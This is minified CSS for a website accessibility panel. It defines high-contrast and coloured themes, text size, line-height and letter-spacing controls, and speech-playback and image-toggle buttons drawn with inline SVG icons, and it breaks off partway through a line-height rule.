*:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#000 !important;background-color:rgba(0,0,0,0)}.nivi-achromatic *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-achromatic *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-achromatic body{background:#fff !important;color:#000 !important}.nivi-achromatic p,.nivi-achromatic a,.nivi-achromatic span,.nivi-achromatic ul,.nivi-achromatic ol,.nivi-achromatic h1,.nivi-achromatic h2,.nivi-achromatic h3,.nivi-achromatic h4,.nivi-achromatic h5,.nivi-achromatic h6,.nivi-achromatic blockquote,.nivi-achromatic label:not([class*=nivi-]){color:#000 !important}.nivi-achromatic li:not([class*=nivi-]),.nivi-achromatic div:not([class*=nivi-]) div:not(.button){color:#000}.nivi-achromatic option{color:#000 !important;background-color:#fff !important}.nivi-achromatic img,.nivi-achromatic svg{filter:grayscale(100%)}.nivi-achromatic button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-achromatic .button,.nivi-achromatic .btn{background-color:#000 !important;background:#000 !important;color:#fff !important;border:1px solid #fff;box-shadow:none}.nivi-achromatic button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-achromatic .button *,.nivi-achromatic .btn *{color:#fff !important}.nivi-achromatic [class*=prev],.nivi-achromatic [class*=next]{background-color:#000;background:#000}.nivi-achromatic [class*=prev] svg,.nivi-achromatic [class*=next] svg{filter:grayscale(1) brightness(5)}.nivi-achromatic footer img,.nivi-achromatic .logo img{filter:grayscale(1) invert(1) !important}.nivi-achromatic footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-achromatic .img.cover,.nivi-achromatic .poster-carousel .img{filter:opacity(0.1) grayscale(1) !important}.nivi-achromatic .tag{border:1px solid}.nivi-achromatic .arrow::before{filter:none !important}.nivi-achromatic .modal{background-color:#fff !important}.nivi-achromatic header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-achromatic .trigger-menu,.nivi-achromatic .icon-cross{filter:invert(1)}.nivi-achromatic .items-pay{background-color:#fff !important}.nivi-achromatic .scheme .controls #zoom-in,.nivi-achromatic .scheme .controls #zoom-out{background-color:#000}.nivi-achromatic .bottom-text{color:#000}.nivi-achromatic .scheme #schemeView{filter:invert(1) grayscale(1)}.nivi-invert *:not([data-title]):not(.nivi-bar):not(.nivi-control):not(.nivi-switch-to-normal):not([class*=nivi-icon]):not([class*=nivi-switch]){border-color:#fff !important;background-color:rgba(0,0,0,0)}.nivi-invert *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-invert *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-invert body{background:#000 !important;color:#fff !important}.nivi-invert p,.nivi-invert a,.nivi-invert span,.nivi-invert ul,.nivi-invert ol,.nivi-invert h1,.nivi-invert h2,.nivi-invert h3,.nivi-invert h4,.nivi-invert h5,.nivi-invert h6,.nivi-invert blockquote,.nivi-invert code,.nivi-invert label:not([class*=nivi-]){color:#fff !important}.nivi-invert li:not([class*=nivi-]),.nivi-invert div:not([class*=nivi-]):not(.button):not(.btn){color:#fff !important}.nivi-invert option{color:#fff !important;background-color:#000 !important}.nivi-invert svg{filter:grayscale(1) !important}.nivi-invert button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-invert .button,.nivi-invert .btn{background-color:#fff !important;filter:contrast(1.44) grayscale(0.5);color:#000 !important;border:1px solid #000;box-shadow:none}.nivi-invert button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-invert .button *,.nivi-invert .btn *{color:#000 !important}.nivi-invert .content{background:#000}.nivi-invert .nivi-bar{filter:invert(1)}.nivi-invert .nivi-switch-to-normal{filter:invert(1);border-color:#000}.nivi-invert .nivi-speak{filter:invert(1)}.nivi-invert .nivi-color-section ul{filter:invert(1)}.nivi-invert .nivi-color-section ul *::before,.nivi-invert .nivi-color-section ul *::after{filter:invert(1)}.nivi-invert .nivi-color-section .nivi-color-invert{border:2px solid #fff}.nivi-invert [class*=arrow]::before{filter:invert(1)}.nivi-invert .modal{background-color:#000 !important}.nivi-invert .nivi-toggle{filter:opacity(0.4)}.nivi-invert .items-pay{background-color:#000 !important}.nivi-invert .cart-items .item .paid li::before{filter:invert(0)}.nivi-blue *:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#14305e !important;background-color:rgba(0,0,0,0)}.nivi-blue *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-blue *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-blue body{background:#9dd1ff !important;color:#14305e !important}.nivi-blue p,.nivi-blue a,.nivi-blue span,.nivi-blue ul,.nivi-blue ol,.nivi-blue h1,.nivi-blue h2,.nivi-blue h3,.nivi-blue h4,.nivi-blue h5,.nivi-blue h6,.nivi-blue blockquote,.nivi-blue label:not([class*=nivi-]){color:#14305e !important}.nivi-blue li:not([class*=nivi-]),.nivi-blue div:not([class*=nivi-]){color:#14305e !important}.nivi-blue option{color:#14305e !important;background-color:#9dd1ff !important}.nivi-blue img,.nivi-blue svg{filter:brightness(150%) sepia(100%) hue-rotate(170deg) saturate(150%) !important}.nivi-blue button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-blue .button,.nivi-blue .btn{background-color:#fff !important;background:#fff !important;color:#9dd1ff !important}.nivi-blue footer img,.nivi-blue .logo img{filter:grayscale(1) invert(1) !important}.nivi-blue footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-blue .img.cover,.nivi-blue .poster-carousel .img{filter:opacity(0.1) !important}.nivi-blue [class*=arrow]::before{filter:invert(1)}.nivi-blue .modal{background-color:#9dd1ff !important}.nivi-blue header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-blue .trigger-menu,.nivi-blue .icon-cross{filter:invert(1)}.nivi-blue .items-pay{background-color:#9dd1ff !important}.nivi-blue .scheme .controls #zoom-in,.nivi-blue .scheme .controls #zoom-out{background-color:#14305e}.nivi-yellow *:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#000 !important;background-color:rgba(0,0,0,0)}.nivi-yellow *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-yellow *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-yellow body{background:#f7f3d6 !important;color:#000 !important}.nivi-yellow p,.nivi-yellow a,.nivi-yellow span,.nivi-yellow ul,.nivi-yellow ol,.nivi-yellow h1,.nivi-yellow h2,.nivi-yellow h3,.nivi-yellow h4,.nivi-yellow h5,.nivi-yellow h6,.nivi-yellow blockquote,.nivi-yellow label:not([class*=nivi-]){color:#000 !important}.nivi-yellow li:not([class*=nivi-]),.nivi-yellow div:not([class*=nivi-]):not(.button):not(.btn){color:#000 !important}.nivi-yellow option{color:#000 !important;background-color:#f7f3d6 !important}.nivi-yellow img,.nivi-yellow svg{filter:sepia(100%) !important}.nivi-yellow button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-yellow .button,.nivi-yellow .btn{background-color:#000 !important;background:#000 !important;color:#f7f3d6 !important}.nivi-yellow button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-yellow .button *,.nivi-yellow .btn *{color:#f7f3d6 !important}.nivi-yellow footer img,.nivi-yellow .logo img{filter:grayscale(1) invert(1) !important}.nivi-yellow footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-yellow .img.cover,.nivi-yellow .poster-carousel .img{filter:opacity(0.1) !important}.nivi-yellow .arrow::before{filter:none !important}.nivi-yellow .modal{background-color:#f7f3d6 !important}.nivi-yellow header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-yellow .trigger-menu,.nivi-yellow .icon-cross{filter:invert(1)}.nivi-yellow .items-pay{background-color:#f7f3d6 !important}.nivi-yellow .scheme .controls #zoom-in,.nivi-yellow .scheme .controls #zoom-out{background-color:#000}.nivi-brown *:not([data-title]):not(.nivi-bar):not(.nivi-control):not(.nivi-switch-to-normal):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#fff !important;background-color:rgba(0,0,0,0)}.nivi-brown *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-brown *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-brown body{background:#3b2716 !important;color:#a3dc47 !important}.nivi-brown p,.nivi-brown a,.nivi-brown span,.nivi-brown ul,.nivi-brown ol,.nivi-brown h1,.nivi-brown h2,.nivi-brown h3,.nivi-brown h4,.nivi-brown h5,.nivi-brown h6,.nivi-brown blockquote,.nivi-brown label:not([class*=nivi-]),.nivi-brown div:not([class*=nivi-]){color:#a3dc47 !important}.nivi-brown li:not([class*=nivi-]),.nivi-brown div:not([class*=nivi-]){color:#a3dc47 !important}.nivi-brown a{color:#a3dc47 !important}.nivi-brown img,.nivi-brown svg{filter:sepia(100%) hue-rotate(330deg) saturate(180%) !important}.nivi-brown .nivi-switch-to-normal{filter:invert(1);border-color:#000}.nivi-brown .nivi-speak{filter:invert(1)}.nivi-brown button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-brown .button,.nivi-brown .btn{background-color:#fff !important;background:#fff !important;color:#2d1e18 !important}.nivi-brown .img.cover,.nivi-brown .poster-carousel .img{filter:opacity(0.1) !important}.nivi-brown [class*=arrow]::before{filter:invert(1)}.nivi-brown .modal{background-color:#3b2716 !important}.nivi-brown header [class*=icon]{filter:grayscale(0) brightness(1.5)}.nivi-brown .items-pay{background-color:#3b2716 !important}.nivi-brown .cart-items .item .paid li::before{filter:invert(0)}.nivi-size-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-size-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-size-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-size-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-size-section li.active{z-index:-1}.nivi-size-section li.active::before{display:none}.nivi-size-section .nivi-size-normal{font-size:19px;background-size:14px 14px;z-index:1}.nivi-size-section .nivi-size-medium{font-size:24px;background-size:17px 17px;z-index:3}.nivi-size-section .nivi-size-large{font-size:29px;background-size:20px 20px;z-index:2}.nivi-size{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-size{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-size{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-size::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='16' height='22' viewBox='0 0 16 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.77842 17.7277L8.77842 3.82867L14.1421 9.19239L15.5563 7.77818L8.77842 1.00024V0.799088H8.57726L7.77817 0L6.97909 0.799088H6.77842V0.999756L0 7.77818L1.41421 9.19239L6.77842 3.82818L6.77842 17.7282L1.41421 12.364L0 13.7782L7.77818 21.5564L15.5563 13.7782L14.1421 12.364L8.77842 17.7277Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:16px 22px;width:20px;height:26px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-size::after{content:"1";min-width:18px}.nivi-lh-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-lh-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-lh-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-lh-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-lh-section li.active{z-index:-1}.nivi-lh-section li.active::before{display:none}.nivi-lh-section .nivi-lh-normal{font-size:19px;background-size:14px 14px;z-index:1}.nivi-lh-section .nivi-lh-medium{font-size:24px;background-size:17px 17px;z-index:3}.nivi-lh-section .nivi-lh-large{font-size:29px;background-size:20px 20px;z-index:2}.nivi-lh{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-lh{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-lh{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-lh::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='16' height='22' viewBox='0 0 16 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.77842 17.7277L8.77842 3.82867L14.1421 9.19239L15.5563 7.77818L8.77842 1.00024V0.799088H8.57726L7.77817 0L6.97909 0.799088H6.77842V0.999756L0 7.77818L1.41421 9.19239L6.77842 3.82818L6.77842 17.7282L1.41421 12.364L0 13.7782L7.77818 21.5564L15.5563 13.7782L14.1421 12.364L8.77842 17.7277Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:16px 22px;width:20px;height:26px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-lh::after{content:"1";min-width:18px}.nivi-spacing-section{font-size:24px}.nivi-spacing-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-spacing-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-spacing-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-spacing-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-spacing-section li.active{z-index:-1}.nivi-spacing-section li.active::before{display:none}.nivi-spacing-section .nivi-spacing-normal{background-size:14px 14px;letter-spacing:normal;z-index:1}.nivi-spacing-section .nivi-spacing-medium{background-size:17px 17px;letter-spacing:1px;z-index:3}.nivi-spacing-section .nivi-spacing-large{background-size:20px 20px;letter-spacing:2px;z-index:2}.nivi-spacing{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-spacing{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-spacing{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-spacing::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='22' height='16' viewBox='0 0 22 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.05023 8.99998L9.19239 14.1421L7.77818 15.5563L0 7.77817L7.77818 0L9.19239 1.41421L3.60663 6.99998H18.1924L12.6066 1.41421L14.0208 0L21.799 7.77817L14.0208 15.5563L12.6066 14.1421L17.7488 8.99998H4.05023Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:22px 16px;width:22px;height:24px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-spacing::after{content:"1.5";min-width:35px}.nivi-font-section ul{grid-template-columns:var(--sizeLi)}.nivi-font-section li{font-size:20px}.nivi-font-section .nivi-color-normal{border:2px solid #000;color:#000 !important;background:#f7f7f7}.nivi-font-serif{border:2px solid #000;color:#000 !important;background:#f7f7f7;font-size:20px}.nivi-color-section ul{grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi) var(--sizeLi) var(--sizeLi)}.nivi-color-section li{font-size:20px}.nivi-color-section .nivi-color-normal{border:2px solid #000;color:#000 !important;background:#f7f7f7}.nivi-color-section .nivi-color-invert{background:#000;border:2px solid #000;color:#fff !important}.nivi-color-section .nivi-color-blue{color:#1d578b;background:#9dd1ff;border:2px solid #1d578b}.nivi-color-section .nivi-color-yellow{color:#000;background:#f7f3d6;border:2px solid #000}.nivi-color-section .nivi-color-brown{color:#a3dc47;background:#3b2716;border:2px solid #f7f3d6}.nivi-image-section ul{grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi)}.nivi-image-section li{background-repeat:no-repeat;background-position:center;border:2px solid #000}.nivi-image-switcher{background-image:url("data:image/svg+xml,%0A%3Csvg width='50' height='50' viewBox='0 0 50 50' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M50 0H0V50H50V0ZM37 15.5C37 17.433 35.433 19 33.5 19C31.567 19 30 17.433 30 15.5C30 13.567 31.567 12 33.5 12C35.433 12 37 13.567 37 15.5ZM18.8736 21.5532L10.9669 33.9229C10.116 35.2542 11.0721 37.0001 12.6521 37.0001H37.3233C38.9084 37.0001 39.8636 35.2441 39.0023 33.9134L35.0857 27.8617C34.3087 26.661 32.5591 26.6403 31.7538 27.8223L30.7877 29.2405C29.9939 30.4058 28.2758 30.4058 27.4819 29.2405L22.2117 21.5043C21.4037 20.3183 19.6465 20.3441 18.8736 21.5532Z' fill='black'/%3E%3C/svg%3E%0A");background-size:cover}.nivi-image-bw{background-image:url("data:image/svg+xml,%0A%3Csvg width='33' height='14' viewBox='0 0 33 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 0L15 13L16.9488 13.4497L19.9488 0.449719L18 0ZM11.2862 13V0.400024H9.50417V6.41202C8.34017 6.94002 7.17617 7.20402 6.01217 7.20402C4.96817 7.20402 4.15817 6.95203 3.58217 6.44803C3.01817 5.94403 2.73617 5.22402 2.73617 4.28802V0.400024H0.972168V4.48603C0.972168 5.86603 1.39217 6.92803 2.23217 7.67203C3.08417 8.41603 4.27817 8.78802 5.81417 8.78802C6.94217 8.78802 8.17217 8.53003 9.50417 8.01402V13H11.2862ZM32.0741 0.400024H22.5701V13H27.9701C29.5421 13 30.7481 12.67 31.5881 12.01C32.4401 11.35 32.8661 10.402 32.8661 9.16603C32.8661 7.99003 32.4761 7.09002 31.6961 6.46602C30.9161 5.84202 29.7761 5.53003 28.2761 5.53003H24.3521V1.93003H32.0741V0.400024ZM30.2561 10.984C29.7161 11.38 28.9301 11.578 27.8981 11.578H24.3521V6.95202H27.8981C30.0101 6.95202 31.0661 7.71403 31.0661 9.23803C31.0661 10.006 30.7961 10.588 30.2561 10.984Z' fill='black'/%3E%3C/svg%3E%0A");background-size:34px 14px}.nivi-flash{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg fill='%23000000' width='50px' height='50px' viewBox='0 0 36 36' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='bb9f4e02-7318-4dbb-9960-e0435cf0cad7' data-name='Layer 3'%3E%3Cpath d='M3.5,23.77a6.41,6.41,0,0,0,9.33,8.67A11.65,11.65,0,0,1,3.5,23.77Z'/%3E%3Cpath d='M7.68,14.53a9.6,9.6,0,0,0,13.4,13.7A14.11,14.11,0,0,1,7.68,14.53Z'/%3E%3Cpath d='M21.78,2A12.12,12.12,0,1,1,9.66,14.15,12.12,12.12,0,0,1,21.78,2'/%3E%3C/g%3E%3C/svg%3E");background-size:63%}.nivi-speech-section::before{content:"";width:2px;height:166px;background:#000;position:absolute;bottom:-28px;left:-28px}.nivi-speech-section span{white-space:nowrap}.nivi-speech-section ul{grid-template-columns:var(--sizeLi)}.nivi-speech-section li{text-align:center;border:2px solid #000;color:#000}.nivi-speech-play{background-image:url("data:image/svg+xml,%0A%3Csvg width='24' height='25' viewBox='0 0 24 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.45 24.7486L7.83333 18.7472H3.33333C2.44928 18.7472 1.60143 18.417 0.976311 17.8292C0.351189 17.2415 0 16.4444 0 15.6132V9.34535C0 8.51418 0.351189 7.71705 0.976311 7.12932C1.60143 6.5416 2.44928 6.21142 3.33333 6.21142H7.83333L17.4167 0.209934C17.67 0.0724036 17.9574 0 18.25 0C18.5426 0 18.83 0.0724036 19.0833 0.209934C19.3436 0.332554 19.5652 0.517148 19.7261 0.745335C19.8869 0.973522 19.9813 1.23734 20 1.51052V8.10002C22.2822 8.56329 24 10.581 24 13C24 15.419 22.2822 17.4367 20 17.9V23.448C19.9992 23.7315 19.9166 24.0095 19.7611 24.2523C19.6055 24.4951 19.3828 24.6937 19.1167 24.827C18.856 24.9528 18.5648 25.0118 18.2722 24.998C17.9795 24.9843 17.696 24.8983 17.45 24.7486ZM20 15.8293C21.1652 15.4175 22 14.3062 22 13C22 11.6938 21.1652 10.5825 20 10.1707V15.8293ZM8.40789 8.21142L18 2.20444V22.7344L8.4062 16.7472H3.33333C2.94127 16.7472 2.58819 16.5996 2.34627 16.3721C2.10853 16.1486 2 15.8728 2 15.6132V9.34535C2 9.08581 2.10853 8.80997 2.34627 8.58645C2.58819 8.359 2.94127 8.21142 3.33333 8.21142H8.40789Z' fill='black'/%3E%3C/svg%3E%0A")}.nivi-speech-play.active .nivi-speech-stop{display:block}.nivi-speech-play.active button{display:none}.nivi-speech-play button,.nivi-speech-play .nivi-speech-stop{position:absolute;top:0;left:0;right:0;width:100%;height:100%;filter:opacity(0);cursor:pointer}.nivi-speech-play .nivi-speech-stop{display:none}.nivi-speech-speed{font-size:24px}.nivi-speech-speed.active .nivi-speech-speed-normal{display:block}.nivi-speech-speed.active .nivi-speech-speed-fast{display:none}.nivi-speech-speed .nivi-speech-speed-normal{display:none;cursor:pointer}.nivi-speech-replay{background-image:url("data:image/svg+xml,%0A%3Csvg width='28' height='27' viewBox='0 0 28 27' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2 11.7507L2 3.99999H0V15H11L11 13H3.85268C4.07129 10.5158 5.13042 8.09387 7.03188 6.19241C11.3276 1.89664 18.2925 1.89664 22.5882 6.19241C26.884 10.4882 26.884 17.453 22.5882 21.7488C20.2847 24.0523 17.2152 25.1208 14.1976 24.9536L14.0869 26.9506C17.6486 27.1479 21.2799 25.8855 24.0024 23.163C29.0793 18.0862 29.0793 9.85501 24.0024 4.77819C18.9256 -0.298623 10.6945 -0.298623 5.61767 4.77819C3.64671 6.74915 2.44042 9.19741 2 11.7507Z' fill='black'/%3E%3C/svg%3E%0A")}.nivi-font-section .font-montserrat{font-family:"Montserrat",sans-serif}.nivi-mini .nivi-bar{transform:translateY(-100%)}.nivi-mini .nivi-bar .nivi-control{background:#f7f7f7;transform:translateY(var(--sizeCntrl)) translateY(2px);border-bottom:2px solid #000}.nivi-mini .nivi-bar .nivi-control li{transform:scaleY(-1) !important}.nivi-normal{font-size:18px !important}.nivi-normal .nivi-size::after{content:"1"}.nivi-normal div:not(.nivi-bar) p,.nivi-normal div:not(.nivi-bar) li,.nivi-normal div:not(.nivi-bar) a,.nivi-normal div:not(.nivi-bar) div,.nivi-normal div:not(.nivi-bar) label,.nivi-normal div:not(.nivi-bar) input,.nivi-normal section:not(.nivi-bar) p,.nivi-normal section:not(.nivi-bar) li,.nivi-normal section:not(.nivi-bar) a,.nivi-normal section:not(.nivi-bar) div,.nivi-normal section:not(.nivi-bar) label,.nivi-normal section:not(.nivi-bar) input{font-size:18px !important}.nivi-normal .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-normal .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-normal [class*=title]{font-size:26px !important}.nivi-normal h1{font-size:28px !important}.nivi-normal h2{font-size:26px !important}.nivi-normal h3,.nivi-normal h4,.nivi-normal h5,.nivi-normal h6{font-size:24px !important;line-height:1.2 !important}.nivi-medium{font-size:20px !important}.nivi-medium .nivi-size::after{content:"2"}.nivi-medium div:not(.nivi-bar) p,.nivi-medium div:not(.nivi-bar) li,.nivi-medium div:not(.nivi-bar) a,.nivi-medium div:not(.nivi-bar) div,.nivi-medium div:not(.nivi-bar) label,.nivi-medium div:not(.nivi-bar) input,.nivi-medium section:not(.nivi-bar) p,.nivi-medium section:not(.nivi-bar) li,.nivi-medium section:not(.nivi-bar) a,.nivi-medium section:not(.nivi-bar) div,.nivi-medium section:not(.nivi-bar) label,.nivi-medium section:not(.nivi-bar) input{font-size:20px !important}.nivi-medium .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-medium .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-medium [class*=title]{font-size:30px}.nivi-medium h1{font-size:32px !important}.nivi-medium h2{font-size:30px !important}.nivi-medium h3,.nivi-medium h4,.nivi-medium h5,.nivi-medium h6{font-size:28px !important}.nivi-large{font-size:24px !important}.nivi-large .nivi-size::after{content:"3"}.nivi-large div:not(.nivi-bar) p,.nivi-large div:not(.nivi-bar) li,.nivi-large div:not(.nivi-bar) a,.nivi-large div:not(.nivi-bar) div,.nivi-large div:not(.nivi-bar) label,.nivi-large div:not(.nivi-bar) input,.nivi-large section:not(.nivi-bar) p,.nivi-large section:not(.nivi-bar) li,.nivi-large section:not(.nivi-bar) a,.nivi-large section:not(.nivi-bar) div,.nivi-large section:not(.nivi-bar) label,.nivi-large section:not(.nivi-bar) input{font-size:24px !important}.nivi-large .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-large .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-large [class*=title]{font-size:32px}.nivi-large h1{font-size:35px !important}.nivi-large h2{font-size:32px !important}.nivi-large h3,.nivi-large h4,.nivi-large h5,.nivi-large h6{font-size:30px !important}.nivi-large .nivi-size-normal{z-index:4}.nivi-lh-normal{line-height:1 !important}.nivi-lh-normal .nivi-lh::after{content:"1"}.nivi-lh-normal div:not(.nivi-bar) p,.nivi-lh-normal div:not(.nivi-bar) li,.nivi-lh-normal div:not(.nivi-bar) [class*=text],.nivi-lh-normal div:not(.nivi-bar) [class*=description],.nivi-lh-normal div:not(.nivi-bar) div,.nivi-lh-normal div:not(.nivi-bar) label,.nivi-lh-normal div:not(.nivi-bar) input,.nivi-lh-normal section:not(.nivi-bar) p,.nivi-lh-normal section:not(.nivi-bar) li,.nivi-lh-normal section:not(.nivi-bar) [class*=text],.nivi-lh-normal section:not(.nivi-bar) [class*=description],.nivi-lh-normal section:not(.nivi-bar) div,.nivi-lh-normal section:not(.nivi-bar) label,.nivi-lh-normal section:not(.nivi-bar) input{line-height:1 !important}.nivi-lh-medium{line-height:1.5 !important}.nivi-lh-medium .nivi-lh::after{content:"1.5"}.nivi-lh-medium div:not(.nivi-bar) p,.nivi-lh-medium div:not(.nivi-bar) li,.nivi-lh-medium div:not(.nivi-bar) [class*=text],.nivi-lh-medium div:not(.nivi-bar) [class*=description],.nivi-lh-medium div:not(.nivi-bar) div,.nivi-lh-medium div:not(.nivi-bar) label,.nivi-lh-medium div:not(.nivi-bar) input,.nivi-lh-medium section:not(.nivi-bar) p,.nivi-lh-medium section:not(.nivi-bar) li,.nivi-lh-medium section:not(.nivi-bar) [class*=text],.nivi-lh-medium section:not(.nivi-bar) [class*=description],.nivi-lh-medium section:not(.nivi-bar) div,.nivi-lh-medium section:not(.nivi-bar) label,.nivi-lh-medium section:not(.nivi-bar) input{line-height:1.5 !important}.nivi-lh-large{line-height:2 !important}.nivi-lh-large .nivi-lh::after{content:"2"}.nivi-lh-large div:not(.nivi-bar) 